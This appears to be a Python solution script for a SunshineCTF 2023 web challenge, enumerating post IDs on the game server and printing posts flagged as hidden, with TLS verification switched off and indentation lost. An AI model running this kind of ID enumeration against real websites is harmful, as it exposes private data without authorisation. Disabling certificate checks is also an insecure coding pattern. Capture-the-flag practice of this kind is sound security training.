 import requests
import json
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
url = 'https://beepboop.web.2023.sunshinectf.games/post/{id}/'
for i in range(1024):
r = requests.get(url.format(id=i), verify=False)
if r.headers['Content-Type'] == 'application/json':
try:
data = json.loads(r.text)
if data['hidden']:
print(f"Found hidden post with ID: {i}")
print(data['post'])
except:
print("Error parsing JSON response")
else:
print("Response is not JSON")
print("Done!")